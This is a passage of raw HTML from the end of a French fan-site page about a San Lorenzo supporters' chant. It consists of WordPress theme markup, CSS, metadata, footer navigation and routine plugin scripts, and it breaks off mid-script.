scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_164  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_164{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_164,.tdi_164 .tdc-inner-columns{display:block}.tdi_164 .tdc-inner-columns{width:100%}.tdi_164{width:calc(100% + (24px * 2))!important}.tdi_164 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_164{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_166  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_166{vertical-align:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper,.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_166 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_166 .vc_column-inner,.tdi_166 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_166{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_167"  data-td-block-uid="tdi_167" ><style>.tdi_167{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-right:6px!important;padding-right:6px!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_168"  data-td-block-uid="tdi_168" ><style>.tdi_168{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_168{margin-right:6px!important;padding-right:6px!important}}</style>Août 09, 2024</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_169"  data-td-block-uid="tdi_169" ><style>.tdi_169{padding-top:1px!important}</style>1<div class="tdb-mrt-add-txt">minute</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_171  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_171{vertical-align:baseline}.tdi_171 .vc_column-inner>.wpb_wrapper,.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_171 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="eyJhbGwiOiI5MCIsInBvcnRyYWl0IjoiODAifQ==" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_172 td_block_template_1"><style>.tdi_172{margin-bottom:0px!important}</style><style>.tdi_172.td-a-rec{text-align:center}.tdi_172.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_172 .td-element-style{z-index:-1}.tdi_172 .td-spot-id-spot_img_hidden{display:none}.tdi_172 .td-adspot-title{display:block}.tdi_172 .td_spot_img_all img,.tdi_172 .td_spot_img_tl img,.tdi_172 .td_spot_img_tp img,.tdi_172 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_172 .td_spot_img_all{display:none}.tdi_172 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/666;" /></a><a href="" class="td_spot_img_mob"><img data-src="https://garrafootball.com/wp-content/uploads/2025/11/rec1-mob.jpg.webp"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" /></a></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Steve André"><meta itemprop="url" content="https://garrafootball.com/author/lamafootball/"></span><meta itemprop="datePublished" content="2019-07-26T13:24:10+02:00"><meta itemprop="dateModified" content="2024-08-05T12:30:19+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2018/09/cropped-logo-garrafootball.png"></span><meta itemprop="name" content="Garra Football"></span><meta itemprop="headline" content="Chants de supporters : Una gitana hermosa tiró las cartas - San Lorenzo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://garrafootball.com/wp-content/uploads/2019/07/maxresdefault.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="576"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_173" class="tdc-zone"><div class="tdc_zone tdi_174  wpb_row td-pb-row"  ><style scoped>.tdi_174{min-height:0}</style><div id="tdi_175" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_175.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:30px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_176{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:15px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_175_rand_style td-element-style" ><style>.tdi_175_rand_style{background-color:var(--accent-forest-beat)!important}</style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_180  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_180{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_180,.tdi_180 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_180 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_180{margin-left:-20px;margin-right:-20px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_180{margin-left:-15px;margin-right:-15px}.tdi_180>.vc_column_inner,.tdi_180>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (max-width:767px){.tdi_180,.tdi_180 .tdc-inner-columns{flex-wrap:wrap}}.tdi_180{margin-bottom:60px!important}.tdi_180 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_180{margin-bottom:40px!important}}@media (max-width:767px){.tdi_180{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_182  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_182{vertical-align:baseline}.tdi_182 .vc_column-inner>.wpb_wrapper,.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_182 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_182{width:28%!important}@media (max-width:767px){div.tdi_182{width:50%!important}}@media (max-width:767px){.tdi_182{padding-right:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_183 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_183" ><style>.tdi_183 .tdb-logo-a,.tdi_183 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_183 .tdb-logo-svg-wrap{display:block}.tdi_183 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_183 .tdb-logo-img-wrap{display:block}.tdi_183 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_183 .tdb-logo-text-title{display:none}.tdi_183 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_183 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://garrafootball.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazyload" data-retina="https://garrafootball.com/wp-content/uploads/2019/09/retina-logo-garrafootball.jpg" data-src="https://garrafootball.com/wp-content/uploads/2020/11/logo-garrafootball-1.png.webp" alt="Logo"  title=""  width="272" height="90" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garra Football</span><span class="tdb-logo-text-tagline">La passion du foot latino !</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_185{width:28%!important}@media (max-width:767px){div.tdi_185{width:50%!important}}@media (max-width:767px){.tdi_185{padding-left:15px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_186 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-bottom:8px!important}}@media (max-width:767px){.tdi_186{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_187 .tdm-title:not(p):not(div){margin:0px}body .tdi_187 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_187 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_187 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_187 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_187 "><h3 class="tdm-title tdm-title-sm">Menu</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_188 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_188" ><style>.tdi_188{margin-bottom:0px!important}</style><style>body .tdi_188 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_188 ul li a{justify-content:flex-start}body .tdi_188 .td-blm-menu-item-txt{flex-grow:1}body .tdi_188 ul li{margin-right:10px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 a,body .tdi_188 .td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li.current-menu-item>a,body .tdi_188 li.current-menu-ancestor>a,body .tdi_188 li.current-category-ancestor>a,body .tdi_188 li.current-page-ancestor>a,body .tdi_188 a:hover,body .tdi_188 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_188 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_188 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_188 a:hover>.td-blm-sub-icon{color:var(--white-forest-beat)}body .tdi_188 li{font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}@media (max-width:767px){body .tdi_188 ul li{margin-right:6px}body .tdi_188 ul li:last-child{margin-right:0}body .tdi_188 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_188 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25695"><a href="https://garrafootball.com/histoire/"><span class="td-blm-menu-item-txt">Histoire</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25699"><a href="https://garrafootball.com/joueurs-de-legende/"><span class="td-blm-menu-item-txt">Joueurs de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25698"><a href="https://garrafootball.com/equipes-de-legende/"><span class="td-blm-menu-item-txt">Équipes de légende</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25696"><a href="https://garrafootball.com/classicos/"><span class="td-blm-menu-item-txt">Classicos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25700"><a href="https://garrafootball.com/top-listes/"><span class="td-blm-menu-item-txt">Top listes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2221"><a href="https://garrafootball.com/chants-de-supporters/"><span class="td-blm-menu-item-txt">Chants de supporters</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25697"><a href="https://garrafootball.com/conmebol/"><span class="td-blm-menu-item-txt">CONMEBOL</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_190{vertical-align:baseline;flex-grow:1}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_190{width:100%!important}}@media (max-width:767px){.tdi_190{margin-top:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_191 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important}}@media (max-width:767px){.tdi_191{margin-bottom:8px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_192 .tdm-title:not(p):not(div){margin:0px}body .tdi_192 .tdm-title{color:var(--transparent-white-3-forest-beat)}.tdi_192 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:18px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_192 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_192 "><h3 class="tdm-title tdm-title-sm">A propos</h3></div></div></div></div><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_193 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" ><style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_193{color:#ffffff}</style>Garra Football est un site amateur qui traite du football latino-américain dans son ensemble. Résultats, buts, histoires, rivalités... Le but est de proposer des contenus qui raviront tous les aficionados du football en Amérique latine.</div></div></div></div></div><div class="vc_row_inner tdi_195  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_195{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_195,.tdi_195 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_195 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_195,.tdi_195 .tdc-inner-columns{flex-direction:column;align-items:flex-start}}</style><div class="vc_column_inner tdi_197  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_197{vertical-align:baseline;flex-grow:1}.tdi_197 .vc_column-inner>.wpb_wrapper,.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_197 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_197 .vc_column-inner,.tdi_197 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_197{margin-bottom:8px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_198 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_198" ><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_198{text-align:left!important}.tdi_198 .tdm-descr{color:var(--transparent-white-3-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdi_198 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div><div class="vc_column_inner tdi_200  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_200{vertical-align:baseline}.tdi_200 .vc_column-inner>.wpb_wrapper,.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_200 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_200{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_201 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_201" ><style>.tdi_202 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:20.4px}.tdi_202 .tdm-social-item i.td-icon-linkedin,.tdi_202 .tdm-social-item i.td-icon-pinterest,.tdi_202 .tdm-social-item i.td-icon-blogger,.tdi_202 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_202 .tdm-social-item{width:20.4px;height:20.4px;margin:5px 10px 5px 0}.tdi_202 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_202 .tdm-social-item i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_202.tds-social1 .tdm-social-item:hover i{color:var(--white-forest-beat)}.tdi_202 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_202"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/garrafootball"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://x.com/GarraFootball"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="amp-mobile-version-switcher" hidden>
<a rel="" href="https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/?amp=1">
Go to mobile version			</a></div> <script data-cfasync="false">var bU="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://garrafootball.com/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td_m_4ae6',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem)}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_32';tdbMenuItem.jqueryObj=jQuery('.tdi_32');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"53","text_color":"var(--white-forest-beat)","f_elem_font_family":"global-forest-beat_global","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","f_elem_font_weight":"700","elem_padd":"0","elem_space":"eyJhbGwiOiIzNCIsInBvcnRyYWl0IjoiMjQifQ==","tds_menu_active":"tds_menu_active1","tds_menu_active2-border_color":"var(--white-forest-beat)","tds_menu_active1-line_color":"var(--white-forest-beat)","tds_menu_active1-line_alignment":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE3In0=","tds_menu_active1-line_height":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiJjYWxjKDEwMCUgLSA2MHB4KSIsImxhbmRzY2FwZSI6ImNhbGMoMTAwJSAtIDQwcHgpIiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_border_size":"0","mm_shadow_shadow_size":"0","image_height":"60","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAifQ==","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDdweCJ9","f_title_font_family":"global-forest-beat_global","title_txt":"var(--white-forest-beat)","title_txt_hover":"var(--white-forest-beat)","all_underline_height":"2","all_underline_color":"var(--white-forest-beat)","date_txt":"var(--transparent-white-3-forest-beat)","f_cat_font_family":"","f_meta_font_family":"global-forest-beat_global","f_cat_font_weight":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"700","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_sub_width":"20%","mm_sub_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_elem_padd":"0","mm_subcats_bg":"rgba(0,0,0,0)","mm_subcats_border_color":"var(--transparent-white-forest-beat)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","f_mm_sub_font_family":"global-forest-beat_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.4","f_mm_sub_font_weight":"700","mm_elem_color":"var(--transparent-white-2-forest-beat)","mm_elem_color_a":"var(--white-forest-beat)","mm_elem_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","show_pagination":"disabled","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","main_sub_icon_align":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiItMSJ9","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","main_sub_color":"var(--transparent-white-2-forest-beat)","mm_content_width":"1592","mm_content_bg":"var(--accent-forest-beat)","mm_bg":"rgba(0,0,0,0)","sub_bg_color":"var(--accent-forest-beat)","sub_shadow_shadow_size":"0","sub_first_left":"0","f_sub_elem_font_family":"global-forest-beat_global","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_sub_elem_font_line_height":"1.4","sub_text_color":"var(--transparent-white-2-forest-beat)","tds_menu_sub_active1-sub_text_color_h":"var(--white-forest-beat)","sub_elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","sub_padd":"eyJhb